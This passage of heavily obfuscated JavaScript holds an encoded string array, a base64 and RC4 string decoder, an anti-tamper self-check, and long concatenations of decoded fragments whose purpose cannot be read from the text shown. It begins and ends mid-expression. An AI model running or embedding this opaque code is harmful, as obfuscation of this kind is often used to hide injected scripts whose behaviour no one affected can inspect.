ts0Q','sMOfgN4','WO3cGNddTYe','W5HgxSkYWPS','pmoXhKlcIW','WPhcMIzIwa','W63cNCoWn1C','cCoiWPz+W4a','W5u2kW7cLa','cmopvmoqAG','u8k2WRvgua4OW6C','WPNcHL1tWPG','W5NcMXdcO8oJ','W41gWQLEla','WQJcKbhdPry','WPqGiCoNWOi','WONcIHrZsq','ASkBW5pdTfK','ECkvkvuA','k8ooWPnyWP0','iaL3a00','uSk9hKKB','eCoIWRz4WRG','WO13WR/cVCo8k2pcNJTL','WQmXlbyW','gmokkLNcKG','tG0Qwmk8','W6bdW7RdL0i','W5SRWQevW44','BJ0Jumkh','W4OCWOmkWRa','vmkDW4RdPLO','W6ubW4tdSCos','W40vWRBcHCoz','WOVcSdhcNw0','jhWhkv4','W55ADMSi','WRJcSNbDWRO','W53dV8kprgi','W6CJbWRcRq','W5JcLCkylem','v0eSkmoh','ydtcMSooW70','WP/cLZFcHZe','WPRcTmkeWO1i','W4OXWQezW5e','WQtdPMlcVmorW6XDo8oD','WPn+WPZdGdS','WR3cHdSkWP4','WQhcVGZcT8oK','W7NcI0NdTmo+','rmoHW4xdOe4','CxS1cCob','W5vWFvOs','DSoXs8ouvW','WR/dRKzEqG','DZFcLCosW7C','ic0g','D8klW5ldLSo6','b8kIsrVcTa','WPBcPHSWWOm','zmkrW5xdN8oc','WOtdM8kthSkQ','WRhdOMXcqG','WQ7cKGVcO8oi','dLiPcLK','iCoiWPDrvW','WPlcV0/dIYW','WQdcMKVdUZC','Amk1bxqK','jrDsmfu','W4NcSLKVeG','CmkCW43dJeC','W4pdRSk8rgq','vs0IWRldLa','WRVdRu1DBG','lf0Fc10','vKuDo0m','WP8FWRJdV8kG','W6tcPXBcR8o6','zIDLWRtdRa','l8olWOb2W6O','WP7dVeZcMda','WQddQCkTlmk3','Eg0Vgmoe','tCkbfvuE','BW5UWRRdKq','dCkqWPzaW4a','W49xWRjAwG','x8kDc2Ow','WO7dLSkuhCo7','W6hcOCkyfhO','ESknW53dRmok','iYG6F8oF','WRf4zN8+','ACkLWRldLwe','e8ovqmobCq','W6BdSmkpAwe','WQxdRSksFmoS','h8onWR9CWPe','W6pdTKtcGvC','WPehimoCWRG','W5VcOmoJbwa','W5VcTbT7WPm','tmk9vXBcJG','W4zdDmkDWOu','rmokW6ddVMC','tSkqlvKj','W4u1WOyaW6W','WP7dTunfDG','WOZdU8knbCkt','W6CrW4tdL8oi','pSkPWRTkW4G','WQJcUw9aWQe','W5OUW63dQSoK','c2xcT8ocna','A8kvWP5LW5SsW48','WQRcIgddSY4','WQ0PcGzLuCotbSkDWR8F','W48aWO/cUSor','WO3cHW3cN8oX','W6KkWQBdLCoO','W7TOrx4Z','WRhcVLT2WRu','t8kUW7O/','W44oW53cQSoC','WPG8a8oAW5y','WOyLuc0P','W65ps8k7WRq','nmoiWRTEWPW','E1OHu8ke','BeCedfO','ydpcLmoVW6W','W7BcHdVdNCoP','W40DWPm2','WO/cMfbtWPy','W5vhlGFcOW','WOpcL19EWPa','W5FcJHdcOSk/','WOHSWPjItG','WPVcNJ8OWOG','a8kcWOvcW5q','mCotwupcKa','u8kDgLqf','W6FdV1pcQYS','CXVcTSk5W4S','yJDZq8kG','p2WRydm','W57dM3NcGh0','W5y2jdZcIq','jsCgqCo6','cmoVWRXgEW','W5NdSSk1E3e','W7BdQeBcK0G','WQFcMInnWOe','WOZdUSkZfCop','W7LtW4FcSgK','WPBcTmkvWPb7','z8oBW7NdQg0','WQtdPeVdQsG','W5RdR1/cLL0','WRFdKCkta8o5','W63cPdhcTmkW','WRJdL293tq','eMpcSmo3mG','gmosi1dcJa','W6ZcOJ3cRSkT','WOGZqdeX','W7RcL8oLiei','WRdcLqxcH2O','mCowWPztwW','xvGskCoY','WOTSWRvADG','W6bNWOjRrq','nr55fxq','WQxcSHpcNSoR','W6ddGmk1wg4','W7BcJZtcJmkg','qSoWW6RdQKy','W4ZcUM8seW','W5BcHGdcPmo9','nCoPWOvqxa','o8kkEW7cGG','WRpdPNHcqG','hCokWRvyWRK','lSkWW6BdKZe','WRtdMd8hoq','WQldLM3cJv8','WOZdOgpcOda','WP7cSmkWWQKN','bCoUpupcLa','WRJcTWT9Aa','W58XjcdcGa','W5JcPX3dImoK','WPRcLdtcKmo0','WQpdRCkZq0i','WPFdUNTCwq','WONdRSkUfSkd','DtlcM8oyW7u','WQ/dV8kJomor','WQFcS8kdWOXn','W67cLCoLoLe','W7dcJwOYnq','EGaqzmocthi','yCoBpSoqfq','BuuTdCop','s8kpW63dJMu','pmoQpgtcGq','W5CAWONcMCoF','x8k8W6/dMCoU','W7hcSgadka','W6LiW6ddMKC','WR3dTfmryq','WP7dQwzQwq','W6FdR8k/zwi','W5NcLIRcKSkK','W7miW4xdImoa','W740WOujWRy','WP/cVG8kWPS','naGFc2i','FSktW4FdUSof','W6BdUfhcIf0','WQddLCkwmSoZ','W4NdTftcJg8','WQ7dJSkTmmkp','W7NdIfefo2LuASkLE2y','fmkNWQz6W5O','WOZdOvtcVd4','qXeMDSk+','AY/cKSo8W7i','W6PUWOT/uG','W49xseyy','ACkWW6BdGW','oSoKWPHBWQW','WRVdRhX2wq','A8k9W7xdLmof','W7ZcTJVcV8k5','W700WQ/cNCo/','W5jlANat','qXBcTW','g8kVWRfiW4K','bCofWQyQFa','WRBdJw/cTGO','dSoiWR1zWRe','WR/cIIBdT0GYc8kLWQre','WOhdM8kEcCkr','Cc/cM8opW5q','mCkZWRD6W5y','yLWgixe','WQJcKgZdPtq','W745W73dGCox','W5D5vwuI','W4FcGwa3cq','cmoGWRD0WQK','W7Dbqmk3WRC','D8kOW7hdSSoF','WPldMN4','W49bWOjBra','W57cI8khWRDv','smk6WRRdHeC','WQxcSd0RWRS','q8kmhvyN','WOZdO0RcLdm','WONcTdJcQ2S','WPpdQ8kQfSo5','WQhcICkCWPvs','BGzaWQtdHG','W5yRWOKFW6O','pSkIWRTNW4W','WPW9hSoKWRK','emk0WRnLW7m','WRxdO0D+qG','W6BdO8k2Dw8','isn1kKy','thqZdhO','ECojW7ZdLuW','u8kxW5ddRfa','hmohWPzYWOK','ymkQWQZdG20','d8opWQjhuW','W4VcUu4+dq','WQdcR8kBWQ1B','mSotWOHvWPG','W6tdHSkotfe','WPFcJXpcQMS','CmoYW6BcIM0','r8kpW4/dUmoy','W7W7WRGeWOy','F1SfpwO','W5FcPeZdSWK','W67cKmoU','bbrfc1q','W5ddJ0NdPWVdL8owW5j3WRqbW4u','WPdcMGtcQHC','W4zpymkBWOK','rd4Dr8ko','WOqWtHSb','l8oncMNcRq','WO7dRmkLlCkd','W6WGW6FdJmod','CIHMomk2','WR/dVgzuya','BmkJW6RdSmoi','W7ZcQspcRCkI','WOGztsyE','WORcR0/dHrC','WRpcHNpdIs8','lmkJvJVcSa','WQldNJr4ra','WPldU8kti8kv','mWOjrCoM','tdC6DmkU','u8kjsrxcLWdcSG','W41ajW3cHW','WQBcKsldVCkl','WO/cPexdHXS','WPeJdmoNWPW','n8oQACkPCa','WQyEqXeL','DmkZixWP','idzPi04','dCkFFt3cKW','W7lcM2WJfq','WP/dVderzW','W4/dUCkNFxy','W5pcKalcH8kL','W488oqxcSa','lYHZmfK','W6PGjYJcHq','aCkjFr3cKW','WRVcVJFcICoE','xCkCbvi3','kSk5vtlcSG','W5ZdP8kMrw4','WRBdUKVcNc0','eCoEqCodyG','aNeUefy','W5W7WOpcQmoo','jaftcmoN','dNdcMSo8cW','zmo1aeZcH8ozW74','ymk0WRVdNgG','W4SqWQaGWQq','W4HNW5NdSxW','WQ4EiCkFWOm','WRNdLftdVHm','W5q+aYhcIG','W6pdMNVcHhe','W4vSWO1kva','u8kgW4JdPL0','iCoWWP5QWRW','WRZcPZxcHgG','W49oWRD2uq','W7eSWRxcUSoe','cCkIAZhcHG','WQZdLgr4Eq','BxWVaCoe','aYDZl2S','rSoNEcKb','W7bfW7VdLuS','yXVcK8oeW6W','AGzdWQNdMG','t8ohW4ldHKq','WPnxwrXK','W5JdR8kVAMe','lCk2y8o9Ba','BCkvW4FdKLK','W7ZcU8oYiem','WRDOoH7cIW','W63cGNe6nq','BSkrW4BdSmob','nSkrvt/cTq','oJrLmMy','W4ukWQaFWO4','W4aAWQahW5a','kmkaWOvpW7G','W74HWPhcG8oz','W5NdPSkNyM8','WQxdGhJcJHO','WPNcTJLZrq','WPG1raCt','W5nlWQjwza','W4vjy2ef','fYjKl2G','AmkyW4tcIMG','WQBcI19tsa','WPtdO8kudmks','aryzEmkW','ySoSW4NdHwK','W7BcHJ/cQSo0','WP7dUqtcQCoV','W7vJWQ16ua','WPhcJbFcI3W','W4RcRfKbha','iweiogK','oSoHdKVcSq','kIOjvmon','C8krjv0F','nmk2xsVcOG','WQRcQgzAWRe','kmoms8otAW','W5vqWQraDG','WR/dNqHhBq','mSoHWO1sWRK','W71pW7ldN0u','rrNcJmobW6S','WQ/cV2btWQu','g8odkeNcHG','c8kMWQvPW54','WRpdJCkOnmkX','WOVcPtpcGW','vSkejveB','W6FcQcNcRSkZ','bCoSgMNcTW','WR/cG8kLWQ5x','W7qsWQVcGmo4','W5FdVmk1Fw8','WPnFxZ8','nCoEWRSnW4a','W7RcUbhcP8kc','jmk3qsxcPq','WOlcMXScWQe','eLlcSCoBEG','zMSmvNG','W5vSW4ddU2q','W5ftjXpcIG','WQ3dMmkFcSoS','zmkbW5ddP8oL','W6JdLxxcLKW','W79PymkoWPm','pmojWRHTwa','DYJcL8kSW6y','D0DwfI8','kGXYoeu','qxGAcwK','l8k0ws/cSa','A8k/W4ldTgS','WQ0ZfSoPWQe','tXBcP8oYW4C','WR3cUdrWFW','W4znF8kcW441WOjBxmoPgG','nhxcS8oYEG','W4BcMblcSmo1','W6qJWRxcHSoi','WONcRKtdOXC','CSk4W4hdSva','nSkFjLaZ','DSoGW5VdOx4','WQ3cNdyrWQK','W6K2ct3cQG','W4CoWOamWPa','W5hcIH7cJmkD','W7tcLIBcGSkb','faT0WR/dJ8k0W58','WOJcTHm7WQ0','WRldG0XArG','WPdcHGZcUW','rSk0W5NdQge','e1ZcV8o8kW','nCkSttlcJa','W5LECCk0WPW','W7f0hc3cIW','WPZdS1PYFG','WQZdI8kAFmoS','cqzwWO7dTa','W4xdVSkRFxm','WQRdVSkRcSo7'];function _0x2304462d(a,b){a=a-0x18e;var c=_0x2304462c[a];if(_0x2304462d['eBBbjr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2304462d['joxoEw']=h,_0x2304462d['SxoOLs']={},_0x2304462d['eBBbjr']=!![];}var e=_0x2304462c[0x0],f=a+e,g=_0x2304462d['SxoOLs'][f];if(g===undefined){if(_0x2304462d['RKtIfy']===undefined){var i=function(j){this['XYuejs']=j,this['mKrtmp']=[0x1,0x0,0x0],this['LPlgUx']=function(){return'newState';},this['BZAamZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ejHdZj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LVJKbN']=function(){var j=new RegExp(this['BZAamZ']+this['ejHdZj']),k=j['test'](this['LPlgUx']['toString']())?--this['mKrtmp'][0x1]:--this['mKrtmp'][0x0];return this['emfraj'](k);},i['prototype']['emfraj']=function(j){if(!Boolean(~j))return j;return this['ioqals'](this['XYuejs']);},i['prototype']['ioqals']=function(j){for(var k=0x0,l=this['mKrtmp']['length'];k<l;k++){this['mKrtmp']['push'](Math['round'](Math['random']())),l=this['mKrtmp']['length'];}return j(this['mKrtmp'][0x0]);},new i(_0x2304462d)['LVJKbN'](),_0x2304462d['RKtIfy']=!![];}c=_0x2304462d['joxoEw'](c,b),_0x2304462d['SxoOLs'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2304462d;while(!![]){try{var c=parseInt(X(0x212,'nnRx'))*parseInt(X(0x3f0,'2[Kt'))+-parseInt(X(0x382,'Qyk8'))*parseInt(X(0x1b5,'6jZt'))+-parseInt(X(0x45a,'VpE]'))*-parseInt(X(0x27f,'2[Kt'))+-parseInt(X(0x2d6,'@7TS'))*parseInt(X(0x484,'2!Ki'))+parseInt(X(0x43c,')6q('))*-parseInt(X(0x1cc,'rOCN'))+parseInt(X(0x193,'Qyk8'))*-parseInt(X(0x3e6,'XYyG'))+parseInt(X(0x363,'0FbY'))*parseInt(X(0x3d1,'&q[G'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2304462c,0x80ac5),!function(){var Y=_0x2304462d,d={};d[Y(0x39c,'gM[2')]=function(H,I){return H<I;},d[Y(0x385,'RBcs')]=function(H,I){return H!==I;},d[Y(0x3cf,'e#qW')]=function(H,I){return H===I;},d[Y(0x343,'gYgi')]=function(H,I){return H+I;},d[Y(0x46c,'&q[G')]=function(H,I){return H*I;},d[Y(0x2a5,'O!bA')]=function(H,I){return H-I;},d[Y(0x267,'D&FV')]=function(H,I){return H+I;},d[Y(0x46f,'zkis')]=function(H,I){return H<I;},d[Y(0x3ab,'rcd8')]=function(H,I){return H===I;},d[Y(0x1ba,'RBcs')]=function(H,I){return H+I;},d[Y(0x253,'rcd8')]=function(H,I){return H-I;},d[Y(0x301,'Z8&D')]=function(H,I){return H===I;},d[Y(0x37e,'QtyH')]=function(H,I){return H===I;},d[Y(0x378,'20Rc')]=function(H,I){return H===I;},d[Y(0x191,'cs#M')]=function(H,I,J,K,L,O,R,T,U,V,W){return H(I,J,K,L,O,R,T,U,V,W);},d[Y(0x1dc,')6q(')]=function(H,I){return H||I;},d[Y(0x2fa,'sgL#')]=function(H,I){return H(I);},d[Y(0x3e2,'DLE&')]=function(H){return H();},d[Y(0x2dc,'XYyG')]=function(H,I,J,K,L,O,R,T){return H(I,J,K,L,O,R,T);},d[Y(0x3a5,'[cWn')]=function(H,I){return H!==I;},d[Y(0x239,'NWSX')]=function(H,I){return H!==I;},d[Y(0x481,'@4if')]=function(H,I){return H!==I;},d[Y(0x38c,')6q(')]=function(H,I){return H!==I;},d[Y(0x3cc,'R$*u')]=function(H,I){return H!==I;},d[Y(0x298,'6jZt')]=function(H,I){return H!==I;},d[Y(0x204,'D&FV')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x396,'D&FV')]=function(H){return H();},d[Y(0x492,'$XM5')]=function(H,I,J,K,L,O,R){return H(I,J,K,L,O,R);},d[Y(0x39b,'rcd8')]=function(H,I){return H<I;},d[Y(0x423,'Kov6')]=function(H,I){return H(I);},d[Y(0x3a4,'gYgi')]=function(H,I,J,K,L){return H(I,J,K,L);},d[Y(0x29a,'JNJR')]=function(H,I){return H||I;},d[Y(0x458,'j@Fr')]=Y(0x40c,'NWSX')+Y(0x318,'ReQt')+Y(0x4b4,'WmC^')+Y(0x482,'WmC^')+Y(0x2e8,'rOCN')+Y(0x230,'WmC^')+Y(0x23d,'e#qW')+Y(0x2b8,'F@jC')+Y(0x44f,'QtyH')+Y(0x379,'DLE&')+Y(0x21d,'XYyG')+Y(0x34d,'[cWn')+Y(0x35c,'kR0%')+Y(0x245,'XYyG')+Y(0x34b,'2!Ki')+Y(0x21b,'6jZt')+Y(0x323,'rOCN')+Y(0x1a5,'F@jC')+Y(0x2a0,'uZM*')+Y(0x28f,'rcd8')+Y(0x25b,'uZM*')+Y(0x220,'WmC^')+Y(0x3d6,'zkis')+Y(0x480,'20Rc')+Y(0x48f,'RBcs')+Y(0x49c,'njNH')+Y(0x277,'Kov6')+Y(0x2aa,'nnRx')+Y(0x495,'NWSX')+Y(0x223,'rOCN')+Y(0x30e,'L*9H')+Y(0x1f7,'kR0%')+Y(0x3e7,'[cWn')+Y(0x473,'sgL#')+Y(0x288,'20Rc')+Y(0x41b,'VpE]')+Y(0x19e,'XYyG')+Y(0x42b,'2[Kt')+Y(0x390,'O!bA')+Y(0x261,'uL7!')+Y(0x333,'[cWn')+Y(0x35f,'TCfH')+Y(0x39a,'F@jC')+Y(0x37c,'6jZt')+Y(0x4ac,'nBPe')+Y(0x476,'sgL#')+Y(0x2fe,'sgL#')+Y(0x22f,'[cWn')+Y(0x3c7,'gYgi')+Y(0x466,'0FbY')+Y(0x26a,'QtyH')+Y(0x34e,'Qyk8')+Y(0x47e,'kR0%')+Y(0x414,'j@Fr')+Y(0x4bb,'Ea7l')+Y(0x3dc,'fiKT')+Y(0x215,'][pV')+Y(0x2ee,'Qyk8')+Y(0x360,'RBcs')+Y(0x454,'sgL#')+Y(0x3a8,'@7TS')+Y(0x3d2,'O!bA')+Y(0x250,'$g]B')+Y(0x42e,'2[Kt')+Y(0x30b,'QtyH')+Y(0x37a,'fiKT')+Y(0x2e1,'Z8&D')+Y(0x4c4,'&q[G')+Y(0x306,'[cWn')+Y(0x287,'F@jC')+Y(0x1c6,'D&FV')+Y(0x2db,'QtyH')+Y(0x417,'RBcs')+Y(0x380,'j@Fr')+Y(0x4ae,'Kov6')+Y(0x22a,'gYgi')+Y(0x1c0,'O!bA')+Y(0x428,'&J&4')+Y(0x22c,'Ea7l')+Y(0x1fc,'&J&4')+Y(0x2a6,')6q(')+Y(0x490,'fiKT')+Y(0x372,'&q[G')+Y(0x1f9,'D&FV')+Y(0x237,'gM[2')+Y(0x3a7,'TCfH')+Y(0x3b1,'&q[G')+Y(0x1da,'gYgi')+Y(0x3f7,'[cWn')+Y(0x3d7,'gYgi')+Y(0x1b6,'XYyG')+Y(0x345,'j@Fr')+Y(0x36e,'0FbY')+Y(0x3ad,'TCfH')+Y(0x19c,'gYgi')+Y(0x446,'QtyH')+Y(0x412,'[cWn')+Y(0x422,'zkis')+Y(0x47d,'NWSX')+Y(0x330,'2[Kt')+Y(0x40b,'R$*u')+Y(0x1ab,'sgL#')+Y(0x2e6,'L*9H')+Y(0x2f4,'Kov6')+Y(0x259,'gM[2')+Y(0x3de,'kR0%')+Y(0x41a,'L*9H')+Y(0x1ac,'O!bA')+Y(0x36b,'L*9H')+Y(0x2ba,'O!bA')+Y(0x324,'@4if')+Y(0x2d8,'@4if')+Y(0x320,')6q(')+Y(0x194,'cs#M')+Y(0x20e,'nnRx')+Y(0x3bb,'F@jC')+Y(0x3bf,'[cWn')+Y(0x467,'rOCN')+Y(0x424,'sgL#')+Y(0x24d,'@4if')+Y(0x3c0,'D&FV')+Y(0x2d2,'2[Kt')+Y(0x41e,'nBPe')+Y(0x1be,'6jZt')+Y(0x257,'$g]B')+Y(0x31f,'Z8&D')+Y(0x365,'20Rc')+Y(0x368,'DLE&')+Y(0x25f,'rOCN')+Y(0x228,'$XM5')+Y(0x2f0,'&q[G')+Y(0x48a,'WmC^')+Y(0x21c,'zkis')+Y(0x394,'0FbY')+Y(0x20c,'NWSX')+Y(0x377,'O)3q')+Y(0x43a,'nBPe')+Y(0x300,'@7TS')+Y(0x2ff,'][pV')+Y(0x399,'Ea7l')+Y(0x202,'gM[2')+Y(0x222,'[cWn')+Y(0x3c4,'@7TS')+Y(0x24a,'sgL#')+Y(0x402,'cs#M')+Y(0x272,'Z8&D')+Y(0x344,'DLE&')+Y(0x47f,'[cWn')+Y(0x33d,'][pV')+Y(0x23f,'NWSX')+Y(0x23a,'nBPe')+Y(0x459,'Ea7l')+Y(0x2b5,'rcd8')+Y(0x2d5,'WmC^')+Y(0x45c,'@4if')+Y(0x24f,'$XM5')+Y(0x2f6,'zkis')+Y(0x4c0,'rOCN')+Y(0x2b9,'uL7!')+Y(0x433,'Kov6')+Y(0x211,'DLE&')+Y(0x1ee,'0FbY')+Y(0x22e,'gM[2')+Y(0x326,'O!bA')+Y(0x205,'cs#M')+Y(0x1f1,')6q(')+Y(0x217,'6jZt')+Y(0x231,'Qyk8')+Y(0x33b,'Ea7l')+Y(0x361,'$XM5')+Y(0x268,'JNJR')+Y(0x3ac,'R$*u')+Y(0x314,'RBcs')+Y(0x3bd,'&J&4')+Y(0x1d4,'QtyH')+Y(0x316,'][pV')+Y(0x34a,'gM[2')+Y(0x33c,'uZM*')+Y(0x3f5,'rOCN')+Y(0x362,'rOCN')+Y(0x49d,'sgL#')+Y(0x340,'nnRx')+Y(0x3f1,'L*9H')+Y(0x4a2,'@4if')+Y(0x429,'RBcs')+Y(0x1a2,'Ea7l')+Y(0x235,'rcd8')+Y(0x1bf,'][pV')+Y(0x4ab,'O!bA')+Y(0x36d,')6q(')+Y(0x43e,'zkis')+Y(0x197,'Z8&D')+Y(0x229,'sgL#')+Y(0x3fb,'VpE]')+Y(0x357,'DLE&')+Y(0x206,'@7TS')+Y(0x1e4,'O)3q')+Y(0x1ef,'nnRx')+Y(0x43f,'QtyH')+Y(0x34c,'rcd8')+(Y(0x3ff,'uL7!')+Y(0x289,'fiKT')+Y(0x2bb,'njNH')+Y(0x2b3,'F@jC')+Y(0x3c1,'][pV')+Y(0x432,'TCfH')+Y(0x278,'gYgi')+Y(0x21e,'2!Ki')+Y(0x3eb,'nBPe')+Y(0x3ea,'gYgi')+Y(0x26d,'Ea7l')+Y(0x321,'WmC^')+Y(0x1ea,'O)3q')+Y(0x449,'D&FV')+Y(0x3b6,'F@jC')+Y(0x31e,'$g]B')+Y(0x1b2,'O)3q')+Y(0x1e8,'0FbY')+Y(0x450,'sgL#')+Y(0x1c9,'ReQt')+Y(0x1cf,'@4if')+Y(0x3b8,'nnRx')+Y(0x241,'Z8&D')+Y(0x4a6,'D&FV')+Y(0x26c,'$g]B')+Y(0x457,'Qyk8')+Y(0x279,'O)3q')+Y(0x200,')6q(')+Y(0x3fc,'@4if')+Y(0x254,'@7TS')+Y(0x44c,'D&FV')+Y(0x1e1,'e#qW')+Y(0x39e,'zkis')+Y(0x375,'QtyH')+Y(0x418,'zkis')+Y(0x1c7,'R$*u')+Y(0x48c,'cs#M')+Y(0x265,'NWSX')+Y(0x44d,'fiKT')+Y(0x437,'RBcs')+Y(0x3e1,'&J&4')+Y(0x2c9,'6jZt')+Y(0x34f,'O)3q')+Y(0x1a0,'e#qW')+Y(0x371,'6jZt')+Y(0x40d,'[cWn')+Y(0x1b7,'Ea7l')+Y(0x36a,'2!Ki')+Y(0x3a1,'Ea7l')+Y(0x284,'sgL#')+Y(0x32c,'@7TS')+Y(0x3ca,'QtyH')+Y(0x216,'@4if')+Y(0x264,'[cWn')+Y(0x2c5,'WmC^')+Y(0x470,'@4if')+Y(0x3e3,'rcd8')+Y(0x246,'D&FV')+Y(0x2e5,'O)3q')+Y(0x32b,'kR0%')+Y(0x19d,'j@Fr')+Y(0x3cb,'Ea7l')+Y(0x291,'F@jC')+Y(0x2af,'O)3q')+Y(0x452,'Kov6')+Y(0x453,'Kov6')+Y(0x2d1,'@7TS')+Y(0x1fd,'VpE]')+Y(0x334,'cs#M')+Y(0x1d3,'&J&4')+Y(0x1d6,'[cWn')+Y(0x1f3,'kR0%')+Y(0x409,'@4if')+Y(0x3aa,'][pV')+Y(0x33a,'$XM5')+Y(0x2de,'O)3q')+Y(0x3ef,'TCfH')+Y(0x3ec,'sgL#')+Y(0x4a5,'gM[2')+Y(0x3a2,'WmC^')+Y(0x358,'rOCN')+Y(0x1ca,'uZM*')+Y(0x349,'fiKT')+Y(0x2ed,'QtyH')+Y(0x4c5,'&J&4')+Y(0x18f,'kR0%')+Y(0x1e5,'JNJR')+Y(0x2c6,'XYyG')+Y(0x3e9,'ReQt')+Y(0x2c8,')6q(')+Y(0x4b0,'$XM5')+Y(0x4bd,'@7TS')+Y(0x336,'nnRx')+Y(0x335,'Ea7l')+Y(0x2bc,'fiKT')+Y(0x38e,'e#qW')+Y(0x1fa,'fiKT')+Y(0x3d4,'Qyk8')+Y(0x45b,'DLE&')+Y(0x1f2,'R$*u')+Y(0x2b4,'VpE]')+Y(0x24b,'sgL#')+Y(0x469,'D&FV')+Y(0x342,'@7TS')+Y(0x3d0,')6q(')+Y(0x38f,'kR0%')+Y(0x2be,'j@Fr')+Y(0x40a,'ReQt')+Y(0x3fd,'j@Fr')+Y(0x297,'e#qW')+Y(0x281,'ReQt')+Y(0x2fb,'$g]B')+Y(0x410,'sgL#')+Y(0x28e,'nnRx')+Y(0x1a6,'TCfH')+Y(0x195,'Qyk8')+Y(0x2e9,'kR0%')+Y(0x1dd,'20Rc')+Y(0x2c0,'D&FV')),d[Y(0x3f8,'cs#M')]=Y(0x25e,'TCfH')+Y(0x2ae,'uL7!')+Y(0x311,'@7TS')+Y(0x46a,'e#qW')+Y(0x353,'zkis')+Y(0x2cd,'$XM5')+Y(0x31c,'&J&4')+Y(0x4b6,'[cWn')+Y(0x3d9,'njNH')+Y(0x2d0,'e#qW')+Y(0x199,'DLE&')+Y(0x252,'rOCN')+Y(0x226,'L*9H')+Y(0x1bd,'$g]B')+Y(0x2ac,'nnRx')+Y(0x1e0,'rcd8')+Y(0x4be,'][pV')+Y(0x244,'$XM5')+Y(0x1fe,'QtyH')+Y(0x339,'kR0%')+Y(0x49b,'D&FV')+Y(0x1b3,'kR0%')+Y(0x262,'20Rc')+Y(0x18e,'XYyG')+Y(0x263,')6q(')+Y(0x491,'VpE]')+Y(0x2f8,'TCfH')+Y(0x41c,'L*9H')+Y(0x39f,'nBPe')+Y(0x4b2,'2!Ki')+Y(0x30a,'uL7!')+Y(0x3bc,'$XM5')+Y(0x22d,'kR0%')+Y(0x391,'gM[2')+Y(0x317,'uL7!')+Y(0x274,'uL7!')+Y(0x442,'O)3q')+Y(0x1af,'$g]B')+Y(0x28a,'$XM5')+Y(0x4aa,'6jZt')+Y(0x43d,'ReQt')+Y(0x207,'2!Ki')+Y(0x47b,'kR0%')+Y(0x48e,'6jZt')+Y(0x266,'uZM*')+Y(0x40e,'Z8&D')+Y(0x460,'sgL#')+Y(0x20d,'6jZt')+Y(0x248,'rcd8')+Y(0x2d7,'L*9H')+Y(0x37f,'gM[2')+Y(0x416,'XYyG')+Y(0x44e,'@7TS')+Y(0x392,'O!bA')+Y(0x243,'Ea7l')+Y(0x196,'R$*u')+Y(0x31a,'XYyG')+Y(0x33e,'uL7!')+Y(0x401,'R$*u')+Y(0x370,'NWSX')+Y(0x2f3,'VpE]')+Y(0x1c3,'cs#M')+Y(0x489,'O)3q')+Y(0x1a7,'QtyH')+Y(0x1f0,'ReQt')+Y(0x1db,'fiKT')+Y(0x407,'sgL#')+Y(0x472,'gYgi')+Y(0x427,'RBcs')+Y(0x295,'nnRx')+Y(0x451,'6jZt')+Y(0x283,'[cWn')+Y(0x4bc,'JNJR')+Y(0x2a9,'RBcs')+Y(0x325,'sgL#')+Y(0x240,'$XM5')+Y(0x36f,'uL7!')+Y(0x1d2,'R$*u')+Y(0x3c6,'][pV')+Y(0x256,'F@jC')+Y(0x341,'$XM5')+Y(0x388,'@7TS')+Y(0x1bb,'WmC^')+Y(0x3c3,'cs#M')+Y(0x25c,'Ea7l')+Y(0x3ae,'cs#M')+Y(0x45e,'DLE&')+Y(0x479,'$g]B')+Y(0x465,'][pV')+Y(0x2bd,'Kov6')+Y(0x2ea,'@7TS')+Y(0x1e7,'uL7!')+Y(0x426,'TCfH')+Y(0x46e,'nnRx')+Y(0x312,'O)3q')+Y(0x420,'TCfH')+Y(0x20a,'RBcs')+Y(0x1aa,'rOCN')+Y(0x201,'F@jC')+Y(0x347,'L*9H')+Y(0x367,'$g]B')+Y(0x307,'0FbY')+Y(0x413,'Ea7l')+Y(0x498,'sgL#')+Y(0x46b,'gYgi')+Y(0x374,'JNJR')+Y(0x38b,'j@Fr')+Y(0x398,'@4if')+Y(0x332,'nBPe')+Y(0x4b5,'F@jC')+Y(0x1c4,'uL7!')+Y(0x310,'fiKT')+Y(0x408,'gYgi')+Y(0x405,'@4if')+Y(0x441,'Qyk8')+Y(0x40f,'QtyH')+Y(0x3ed,'zkis')+Y(0x400,'XYyG')+Y(0x198,'NWSX')+Y(0x39d,'Qyk8')+Y(0x32d,'cs#M')+Y(0x41d,'20Rc')+Y(0x2ab,'zkis')+Y(0x1c2,'&J&4')+Y(0x3b0,'2[Kt')+Y(0x351,'@7TS')+Y(0x3cd,')6q(')+Y(0x305,'nBPe')+Y(0x276,'6jZt')+Y(0x395,'sgL#')+Y(0x23e,'gM[2')+Y(0x1e2,'e#qW')+Y(0x27a,'fiKT')+Y(0x19a,'gYgi')+Y(0x280,'nnRx')+Y(0x386,'L*9H')+Y(0x260,'@4if')+Y(0x2e2,'uL7!')+Y(0x1ff,'uL7!')+Y(0x393,'$XM5')+Y(0x369,'@7TS')+Y(0x2f1,'DLE&')+Y(0x3f4,'uZM*')+Y(0x236,'uL7!')+Y(0x1a4,'D&FV')+Y(0x48b,'gM[2')+Y(0x1d1,'njNH')+Y(0x468,'L*9H')+Y(0x1b4,'F@jC')+Y(0x3b9,'R$*u')+Y(0x4b7,'zkis')+Y(0x2ad,'Z8&D')+Y(0x4ad,'rcd8')+Y(0x2b2,'$